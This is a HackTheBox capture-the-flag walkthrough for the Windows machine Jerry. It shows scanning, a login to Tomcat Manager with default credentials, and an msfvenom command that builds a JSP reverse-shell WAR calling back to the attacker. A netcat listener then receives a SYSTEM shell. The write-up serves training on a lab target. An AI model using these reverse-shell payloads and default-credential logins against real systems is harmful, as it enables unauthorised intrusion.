CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Beginner Track Machine: Jerry Released: 30/06/2018 |
MACHINE SYNOPSIS
Jerry is an easy-difficulty Windows machine that showcases how to exploit Apache Tomcat, leading to an NT Authority\SYSTEM shell, thus fully compromising the target.
Preparations
There are several methods to connect to the target machine. Throughout this walkthrough, we employ the provided pwnbox.
Once connected, we spawn the target machine.
Additionally – even though not required – we may set a local variable (available only in the current shell) containing our target host’s IP address. Once set, we access it by prepending $ to the variable name.
user@kali:~$ rhost=<targetbox-ip>
user@kali:~$ echo $rhost
<targetbox-ip>
user@kali:~$
We can use the unset command to remove it after we no longer need it.
user@kali:~$ unset rhostInformation Gathering
We start out with a quick connection check:
user@kali:~$ ping -c 4 -n -R $rhost > connection-test.txt
user@kali:~$ cat connection-test.txt
...
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
...
user@kali:~$
This is followed by the usual TCP scan (SYN, version, script, all ports):
user@kali:~$ nmap -Pn -sT -p- -min-rate 5000 -oN nmap-syn-allports-scan $rhost
...
PORT     STATE SERVICE
8080/tcp open  http-proxy
...
user@kali:~$
Only one port seems to be open: port 8080. Let us get more details on that service:
user@kali:~$ nmap -Pn -sT -p 8080 -sC -sV -oN nmap-syn-script-version-p8080-scan $rhost
...
PORT     STATE SERVICE VERSION
8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
...
user@kali:~$
It appears to be running an Apache Tomcat web server. How about its fingerprint?
user@kali:~$ whatweb http://$rhost:8080/ > whatweb-p8080-fingerprint
user@kali:~$ cat whatweb-p8080-fingerprint
http://10.129.136.9:8080/ [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache-Coyote/1.1], IP[10.129.136.9], Title[Apache Tomcat/7.0.88]
user@kali:~$
We finish up our Nmap scans with a quick all-ports UDP scan followed by a simple OS scan. (We definitely do not want to miss any potential UDP services.)
user@kali:~$ sudo nmap -Pn -sU -p- --min-rate 10000 -oN nmap-udp-allport-scan $rhost
...
Host is up.
All 65535 scanned ports on 10.129.136.9 are in ignored states.
...
user@kali:~$
user@kali:~$ sudo nmap -O -oN nmap-os-scan $rhost
...
PORT STATE SERVICE
8080/tcp open http-proxy
...
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
...
user@kali:~$It looks like all UDP ports are down and we have a Windows target on our hands. But before we move on, we do a quick directory enumeration on the web server using a small, common wordlist.
user@kali:~$ gobuster dir -u http://$rhost:8080/ -w /usr/share/wordlists/dirb/common.txt -q > gobuster-dir-common-enum
user@kali:~$ cat gobuster-dir-common-enum
/aux                  (Status: 200) [Size: 0]
/com1                 (Status: 200) [Size: 0]
/com2                 (Status: 200) [Size: 0]
/com3                 (Status: 200) [Size: 0]
/con                  (Status: 200) [Size: 0]
/docs                 (Status: 302) [Size: 0] [--> /docs/]
/examples             (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico          (Status: 200) [Size: 21630]
/host-manager         (Status: 302) [Size: 0] [--> /host-manager/]
/lpt1                 (Status: 200) [Size: 0]
/lpt2                 (Status: 200) [Size: 0]
/manager              (Status: 302) [Size: 0] [--> /manager/]
/nul                  (Status: 200) [Size: 0]
/prn                  (Status: 200) [Size: 0]
user@kali:~$
We note the results and move on.
It is time to fire up our web browser and check out the aforementioned webpage. It looks like a default welcoming site one would get after a successful installation.
The part that especially stands out is the displayed Apache Tomcat version: Apache Tomcat/7.0.88.

Figure 1: Apache Tomcat default welcome page
Exploring the interface, we notice a few things:
Only the tabs Documentation, Configuration, and Examples redirect to sites hosted by the target.
Login for
http://$rhost:8080/manager/status– accessible via Server Status – is quite easy with the default credentials admin:admin.Login for
http://$rhost:8080/manager/html– accessible via Manager App – requires other login credentials.Login for
http://$rhost:8080/host-manager/html– accessible via Host Manager – requires other login credentials.There are some default credentials tomcat:s3cret mentioned for the Manager App.

Figure 2: Default credentials listed on the Tomcat manager page
Sadly, accessing the server status webpage proves unhelpful – there is simply not much we can do here.

Figure 3: Tomcat server status page
Accessing the Manager App, on the other hand, looks very promising. Not only were the default credentials tomcat:s3cret not changed, but the Tomcat Web Application Manager provided us with file upload capabilities.

Figure 4: Tomcat web application manager interface
Moreover, there are some potentially important pieces of information at the bottom of the page under Server Information:
- Tomcat Version: Apache Tomcat/7.0.88
- JVM Version: 1.8.0_171-b11
- JVM Vendor: Oracle Corporation
- OS Name: Windows Server 2012 R2
- OS Version: 6.3
- OS Architecture: amd64
- Hostname: JERRY
- IP Address: 10.129.136.9
Before we capitalize on the file upload functionality, let us try the same default credentials on the Host Manager. No luck this time – still worth a try, though.
Looking around for an appropriate payload (WAR files are mentioned), we came across the PayloadAllTheThings website mentioning the following:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the file
So, in a nutshell, we use msfvenom to create a Java reverse shell in a WAR packaging format, and then we look for the exact JSP file within this WAR archive.
Exploitation
Adjusting our payload creation by specifying our target’s architecture (amd64 to x64) as a 64-bit architecture and modifying the local host and port to match our pwnbox’s IP address should do it.
user@kali:~$ msfvenom -p java/jsp_shell_reverse_tcp -a x64 -f war LHOST=10.10.14.99 LPORT=4444 > revshell.war
Payload size: 1087 bytes
Final size of war file: 1087 bytes
...
user@kali:~$ ll
...
-rw-r--r-- 1 user user 1.1K ... revshell.war
user@kali:~$ file revshell.war
revshell.war: Zip archive data, at least v2.0 to extract
user@kali:~$
As instructed, let us search for the JSP file hidden inside the WAR archive. Perhaps we will need it later?
user@kali:~$ strings revshell.war | grep jsp
nkvbztft.jsp}T]k
nkvbztft.jspPK
user@kali:~$
Before we upload our reverse shell, we start a Netcat listener to catch when our target tries connecting back.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Since we are done with the preparations, let us upload it.

Figure 5: WAR file upload interface in Tomcat manager
Once uploaded, our reverse shell is listed and made available under Applications.

Figure 6: Uploaded reverse shell listed in applications
Accessing it at http://$rhost:8080/revshell/ lands us a connection in our Netcat listener.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.136.9.
Ncat: Connection from 10.129.136.9:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>
Checking our privileges with whoami reveals something shocking: we have SYSTEM access, which pretty much eliminates any need for privilege escalation or lateral movement in this case.
Post-Exploitation
After exploring the system, we find the flags at C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt, and retrieving them gets us the box.
C:\apache-tomcat-7.0.88>cd C:\Users\Administrator\Desktop
...
...    <DIR>          flags
...
C:\Users\Administrator\Desktop>cd flags
...
C:\Users\Administrator\Desktop\flags>dir
...
...             88 2 for the price of 1.txt
...
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
...
user.txt
<redacted-user-flag>
...
root.txt
<redacted-root-flag>
C:\Users\Administrator\Desktop\flags>
Congratulations, we just successfully pwned the target machine. All that is left for us now is to submit the flags and terminate the target box (if not terminated automatically).